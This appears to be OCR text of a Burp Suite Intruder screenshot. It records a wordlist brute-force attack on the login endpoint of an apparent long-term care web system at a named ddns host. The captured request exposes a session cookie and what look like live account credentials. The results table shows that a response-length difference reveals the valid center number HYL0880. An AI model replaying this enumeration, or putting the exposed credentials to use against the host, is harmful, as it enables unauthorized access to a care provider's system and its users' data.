 arget Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the wa
for full details.
Attack type: Sniper
1 POST http://aliuuu.ddns.net:8082/LongTermCare_HYL0880/Common/UserControls/loginModu
2 Host: aliuuu.ddns.net:8082
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firef
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 118
10 Origin: http://aliuuu.ddns.net:8082
11 Connection: close
12 Referer: http://aliuuu.ddns.net:8082/LongTermCare_HYL0880/Modules/Main/Index_mnt.as
13 Cookie: longtermcare_hyl0880_banner_V2=1; ASP.NET_SessionId=srpia4ibvywhoanjzyjh4ur
ca63bbbe94214b29a3025ae376fff54a
14 DNT: 1
15 Sec-GPC: 1
16
17 txtcenterno=§HYL0880§&txtcenterpwd=23620880&txtid=A0003&txtpwd=1878b&select=&chkCEN
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
8887 zorah 200 305
8888 zorana 200 305
8889 zorina 200 305
8890 zorine 200 305
8891 zsa zsa 200 305
8892 zsazsa 200 305
8893 zulema 200 305
8894 zuzana 200 305
8896 HYL0881 200 305
8897 HYL0811 200 305
8898 HYL2231 200 305
0 200 296
8895 HYL0880 200 296
Request Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Length: 15
4 Cache-Control: no-cache, no-store
5 Content-Type: text/html; charset=utf-8
6 Date: Thu, 22 Apr 2021 09:15:38 GMT
7 Expires: -1
8 Pragma: no-cache
9 Server: Microsoft-IIS/10.0
10 X-Aspnet-Version: 2.0.50727
11 X-Powered-By: ASP.NET
12
13 密码错误!
? Search...
Finished